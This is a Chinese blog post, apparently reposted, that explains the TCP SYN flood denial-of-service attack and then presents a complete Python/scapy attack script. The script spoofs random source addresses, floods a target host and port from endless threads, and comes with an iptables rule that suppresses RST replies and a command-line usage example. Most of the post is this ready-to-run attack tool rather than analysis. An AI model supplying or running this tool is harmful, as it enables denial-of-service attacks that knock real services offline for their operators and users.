Python 实现SynFlood洪水攻击

Syn-Flood攻击属于TCP攻击,Flood类攻击中最常见,危害最大的是Syn-Flood攻击,也是历史最悠久的攻击之一,该攻击属于半开放攻击,攻击实现原理就是通过发送大量半连接状态的数据包,从而耗尽目标系统的连接池,默认情况下每一种系统的并发连接都是有限制的,如果恶意攻击持续进行,将会耗尽系统有限的连接池资源。windows 系统半开连接数是10个。

攻击者伪造地址对服务器发起SYN请求,服务器就会回应 SYN+ACK 此时攻击者的主机拒绝发送 RST+ACK 那么,服务器接收不到RST请求,就会认为客户端还没有准备好,会重试3-5次并且等待一个SYN Time(一般30秒-2分钟)后,丢弃这个连接。

虽然有丢弃的环节,但是如果攻击者的攻击速度大于目标主机的丢包速度的话,就会发生拒绝服务,因为TCP连接池一旦被填满,那么真正的连接无法建立,无法响应正常请求。

可以使用scapy工具进行验证,发送一个正常数据包,代码如下,发生攻击后再服务器上通过使用 netstat -n | awk '/^tcp/ {++S[$NF]} END{for(a in S) print a,S[a]}' 匹配所有半开放链接,你可以看都非常多等待状态的连接得不到相应。

ip = IP()

ip.dst="192.168.1.10"

tcp=TCP()

sr1(ip/tcp,verbose=1,timeout=3)

sr1(IP(dst="192.168.1.10")/TCP())

攻击代码如下,注意该攻击代码只能在Linux系统下使用,且要配置好IPtables转发规则。

#coding=utf-8

# iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被害IP -j DROP

import argparse

import socket,sys,random,threading

from scapy.all import *

scapy.config.conf.iface = 'ens32'

# 攻击目标主机TCP/IP半开放连接数,windows系统半开连接数是10个

def synflood(target,dstport):

semaphore.acquire() # 加锁

issrc = '%i.%i.%i.%i' % (random.randint(1,254),random.randint(1,254),random.randint(1,254), random.randint(1,254))

isport = random.randint(1,65535)

ip = IP(src = issrc,dst = target)

syn = TCP(sport = isport, dport = dstport, flags = 'S')

send(ip / syn, verbose = 0)

print("[+] sendp --> {} {}".format(target,isport))

semaphore.release() # 释放锁

def Banner():

print(" _ ____ _ _ ")

print(" | | _ _/ ___|| |__ __ _ _ __| | __")

print(" | | | | | \___ \| '_ \ / _` | '__| |/ /")

print(" | |__| |_| |___) | | | | (_| | | | < ")

print(" |_____\__, |____/|_| |_|\__,_|_| |_|\_\\")

print(" |___/ \n")

print("E-Mail: me@lyshark.com\n")

if __name__ == "__main__":

Banner()

parser = argparse.ArgumentParser()

parser.add_argument("-H","--host",dest="host",type=str,help="输入被攻击主机IP地址")

parser.add_argument("-p","--port",dest="port",type=int,help="输入被攻击主机端口")

parser.add_argument("--type",dest="types",type=str,help="指定攻击的载荷 (synflood/sockstress)")

parser.add_argument("-t","--thread",dest="thread",type=int,help="指定攻击并发线程数")

args = parser.parse_args()

if args.types == "synflood" and args.host and args.port and args.thread:

semaphore = threading.Semaphore(args.thread)

while True:

t = threading.Thread(target=synflood,args=(args.host,args.port))

t.start()

else:

parser.print_help()



使用方法如下:

- main.py --type=synflood -H 192.168.1.1 -p 80 -t 10

案例中所表达的含义是,对主机192.168.1.1的80口,启用10个线程进行攻击。

文章出处:https://www.cnblogs.com/LyShark/p/12411435.html

本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

浙公网安备 33010602011771号

浙公网安备 33010602011771号